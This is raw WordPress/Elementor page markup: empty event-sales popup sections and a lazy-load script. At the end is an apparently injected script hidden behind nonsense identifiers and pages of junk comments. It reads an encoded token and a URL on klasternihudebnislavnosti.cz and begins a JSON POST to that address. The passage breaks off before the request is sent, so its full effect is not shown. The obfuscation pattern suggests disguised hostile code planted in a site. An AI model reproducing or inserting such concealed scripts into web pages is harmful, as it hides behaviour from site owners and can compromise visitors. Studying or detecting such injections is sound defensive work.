					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-493b36ff" data-id="493b36ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6266d49b elementor-widget elementor-widget-spacer" data-id="6266d49b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3c6206fd elementor-widget elementor-widget-html" data-id="3c6206fd" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="event-sales-form-container"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-7aab04b8 elementor-widget elementor-widget-spacer" data-id="7aab04b8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6239" class="elementor elementor-6239 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation_mobile&quot;:&quot;fadeInUp&quot;,&quot;exit_animation_mobile&quot;:&quot;fadeInUp&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d5087a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d5087a7" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;bd1dce8&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41f38d7" data-id="41f38d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2474547 elementor-widget elementor-widget-spacer" data-id="2474547" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6738c1b1 elementor-widget elementor-widget-html" data-id="6738c1b1" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="event-sales-form-container"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-68f89d37 elementor-widget elementor-widget-spacer" data-id="68f89d37" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6237" class="elementor elementor-6237 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation_mobile&quot;:&quot;fadeInUp&quot;,&quot;exit_animation_mobile&quot;:&quot;fadeInUp&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-432896bf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="432896bf" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;bd1dce8&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c189a31" data-id="1c189a31" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c398b1c elementor-widget elementor-widget-spacer" data-id="3c398b1c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4f4e53ea elementor-widget elementor-widget-html" data-id="4f4e53ea" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="event-sales-form-container"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-3b2a1262 elementor-widget elementor-widget-spacer" data-id="3b2a1262" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6235" class="elementor elementor-6235 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation_mobile&quot;:&quot;fadeInUp&quot;,&quot;exit_animation_mobile&quot;:&quot;fadeInUp&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5a12e4e9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a12e4e9" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;bd1dce8&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13405514" data-id="13405514" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57375ac9 elementor-widget elementor-widget-spacer" data-id="57375ac9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5afe4b24 elementor-widget elementor-widget-html" data-id="5afe4b24" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="event-sales-form-container"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-303515fe elementor-widget elementor-widget-spacer" data-id="303515fe" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6224" class="elementor elementor-6224 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation_mobile&quot;:&quot;fadeInUp&quot;,&quot;exit_animation_mobile&quot;:&quot;fadeInUp&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-43f07e38 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43f07e38" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;bd1dce8&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1608d660" data-id="1608d660" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52ef5974 elementor-widget elementor-widget-spacer" data-id="52ef5974" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6ba2f5dc elementor-widget elementor-widget-html" data-id="6ba2f5dc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="event-sales-form-container"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-45f8226f elementor-widget elementor-widget-spacer" data-id="45f8226f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6210" class="elementor elementor-6210 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation_mobile&quot;:&quot;fadeInUp&quot;,&quot;exit_animation_mobile&quot;:&quot;fadeInUp&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-70f8dff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70f8dff" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;bd1dce8&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d4f5a83" data-id="d4f5a83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b034d4 elementor-widget elementor-widget-spacer" data-id="6b034d4" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1cb798e elementor-widget elementor-widget-html" data-id="1cb798e" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="event-sales-form-container"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-c8e14e6 elementor-widget elementor-widget-spacer" data-id="c8e14e6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="smartstructurement_biserviceity-js-extra">
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/klasternihudebnislavnosti.cz\/?qxiqin=56x5","reactor_supertypescriptive":"PWK1HTXTKyzcBaj+9uSqm1RsTWhvRCtLQkN5K2lNZy9nOHlrTFE9PQ==","autoreacting_sass":"https:\/\/klasternihudebnislavnosti.cz\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"ae3543a2b4"};
</script>
<script id="smartstructurement_biserviceity-js-after">
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
